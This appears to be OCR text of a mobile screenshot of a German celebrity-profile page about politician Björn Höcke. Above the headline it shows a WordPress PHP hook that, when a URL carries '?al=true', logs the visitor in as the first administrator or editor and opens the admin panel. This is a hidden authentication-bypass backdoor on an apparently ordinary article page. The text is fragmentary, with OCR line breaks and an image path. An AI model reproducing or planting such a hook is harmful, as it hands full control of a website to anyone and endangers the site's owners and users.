
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BERÜHMTHEIT
Björn Höcke (AfD): Ehefrau, Kinder,
Politik – Der Steckbrief
Published
2 Jahren ago
on
Dezember 12, 2024
By
admin